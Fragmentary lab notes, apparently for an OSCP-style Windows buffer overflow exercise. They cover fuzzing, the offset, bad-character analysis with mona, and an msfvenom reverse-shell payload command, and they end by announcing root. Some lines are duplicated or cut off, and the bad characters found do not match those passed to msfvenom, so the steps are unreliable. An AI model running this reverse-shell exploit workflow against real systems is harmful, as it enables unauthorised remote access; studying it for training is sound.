https://www.youtube.com/watch?v=wL5cvPbT77A

Fuzz:
Add 400 bytes to the pattern:

Offset:

1274
Bad characters:

 Update the exploit script with the appropriate bad characters and make sure machine is running and execute the code
Update the exploit script with the appropriate bad characters and make sure machine is running and execute the code
!mona bytearray -b “\x00”


Now compare the .bin to the loaded payload with mona.
!mona compare -f C:\mona\oscp\bytearray.bin -a 01BAFA30 (ESP #):
Possible bad characters are: 11,12,40,41,5f,60,b8
Badchar: \x00\x11\x40\x5f\xb8\xee
 !mona compare -f C:\mona\oscp\bytearray.bin -a Next Step:
!mona compare -f C:\mona\oscp\bytearray.bin -a Next Step:
Update our retn variable:
\x03\x12\x50\x62
When using # Msfvenom Payload
msfvenom -p windows/shell_reverse_tcp LHOST= (tun0 ipaddress) LPORT=<PORT> -b ‘\x00\x23\x3c\x83\xba’ EXITFUNC=thread -f python -v payload

We Have Root: